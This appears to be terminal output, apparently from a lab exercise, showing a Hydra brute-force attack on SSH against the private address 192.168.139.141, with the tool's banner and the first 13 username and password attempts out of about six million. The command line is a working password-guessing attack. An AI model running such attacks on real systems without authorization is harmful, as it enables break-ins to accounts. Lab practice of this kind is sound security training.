 ┌──(kali㉿anotherempty)-[~/lab-4]
└─$ hydra -L namelistr.txt -P wordlist.txt ssh://192.168.139.141 -t 16 -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-27 06:59:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 6001814 login tries (l:61243/p:98), ~375114 tri
es per task
[DATA] attacking ssh://192.168.139.141:22/
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "11520241" - 1 of 6001814 [child 0] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "11520573" - 2 of 6001814 [child 1] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "14520033" - 3 of 6001814 [child 2] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "15520426" - 4 of 6001814 [child 3] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "20520514" - 5 of 6001814 [child 4] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "20520793" - 6 of 6001814 [child 5] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "21522453" - 7 of 6001814 [child 6] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "21522626" - 8 of 6001814 [child 7] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "21522631" - 9 of 6001814 [child 8] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "21522654" - 10 of 6001814 [child 9] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "21522825" - 11 of 6001814 [child 10] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "22520150" - 12 of 6001814 [child 11] (0/0)
[ATTEMPT] target 192.168.139.141 - login "!anco" - pass "22520741" - 13 of 6001814 [child 12] (0/0)